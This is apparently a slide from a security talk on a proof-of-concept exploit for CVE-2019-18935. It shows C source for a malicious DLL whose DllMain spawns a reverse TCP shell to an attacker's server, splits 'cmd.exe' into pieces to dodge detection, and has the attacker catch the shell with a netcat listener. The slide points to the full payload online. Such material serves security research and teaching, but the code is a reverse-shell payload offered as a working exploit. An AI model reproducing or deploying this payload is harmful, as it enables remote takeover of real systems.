 DEVELOP POC EXPLOIT
POP A SHELL!
» SAME PROCESS—ADJUST DLL PAYLOAD
Spawns ReverseShell() as a thread
Initiate reverse TCP connection back to attack server
Launches interactive shell, cmd.exe
See full payload source at https://github.com/noperator/CVE-2019-18935
» ATTACKER CATCHES INBOUND TCP CONNECTION
Open up a TCP listening port with netcat
1 #include <winsock2.h>
2 #include <stdio.h>
3 #include <windows.h>
4
5 #pragma comment(lib, "ws2_32")
6
7 #define HOST "<HOST>"
8 #define PORT <PORT>
9
10 void ReverseShell()
11 {
12 // ...
13 Winsock=WSASocket(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0,
0);
14 // ...
15 struct hostent *host = gethostbyname(HOST);
16 // ...
17 hax.sin_port = htons(PORT);
18 // ...
19 WSAConnect(Winsock, (SOCKADDR*)&hax, sizeof(hax), NULL, NULL,
NULL, NULL);
20 // ...
21 char *myArray[4] = { "cm", "d.e", "x", "e" };
22 char command[8] = "";
23 snprintf(command, sizeof(command), "%s%s%s%s", myArray[0],
myArray[1], myArray[2], myArray[3]);
24 CreateProcess(NULL, command, NULL, NULL, TRUE, 0, NULL, NULL,
&ini_processo, &processo_info);
25 }
26
27 DWORD WINAPI MainThread(LPVOID lpParam)
28 {
29 ReverseShell();
30 return 0;
31 }
32
33 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID
lpReserved)
34 {
35 HANDLE hThread;
36
37 if (fdwReason == DLL_PROCESS_ATTACH)
38 hThread = CreateThread(0, 0, MainThread, 0, 0, 0);
39
40 return TRUE;
41 }
32